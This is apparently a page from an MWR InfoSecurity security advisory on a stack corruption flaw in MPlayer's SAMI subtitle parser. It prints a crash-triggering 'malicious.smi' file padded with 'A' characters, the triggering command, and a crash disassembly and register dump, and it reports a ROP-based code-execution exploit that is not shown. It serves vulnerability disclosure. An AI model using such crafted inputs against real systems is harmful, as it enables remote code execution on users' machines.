PUBLIC
MWR InfoSecurity logo
MWR
INFOSECURITY
The vulnerability was identified in sub_read_line_sami() function, in the subreader.c source file.
The following “malicious.smi” file was found to trigger the vulnerability:
<SAMI>
<BODY>
      <SYNC Start=100550>
      AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
      AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
</SAMI>
The following crash is caused when executing “mplayer sample.avi –sub malicious.smi”:
004572D2   > 8B9424 3004000>MOV EDX,DWORD PTR SS:[ESP+430]
004572D9   . 015A 24        ADD DWORD PTR DS:[EDX+24],EBX
004572DC   . 85F6           TEST ESI,ESI
004572DE   . 75 30          JNZ SHORT mplayer.00457310
004572E0   > 8B42 24        MOV EAX,DWORD PTR DS:[EDX+24] <-- Crash here
004572E3   . 8B5A 28        MOV EBX,DWORD PTR DS:[EDX+28]
004572E6   . 29C3           SUB EBX,EAX
004572E8   . 85DB           TEST EBX,EBX
004572EA   .^7F 8B          JG SHORT mplayer.00457277
004572EC   . 891424         MOV DWORD PTR SS:[ESP],EDX
With the following registers at crash time:
EAX 414141A5
ECX FFFFFFFF
EDX 41414141
EBX 0000020B
ESP 0022E160
EBP 0000020B
ESI 058F4B47 ASCII "</SAMI>"
EDI 058F493D ASCII "
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EIP 004572E0 mplayer.004572E0
From this it can be determined that the input from the SAMI file corrupted the stack. It was possible to control this corruption to effect code execution.
Proof of concept exploit code was developed for the Windows XP SP3 platform, bypassing DEP using ROP.
© MWR InfoSecurity
2 of 2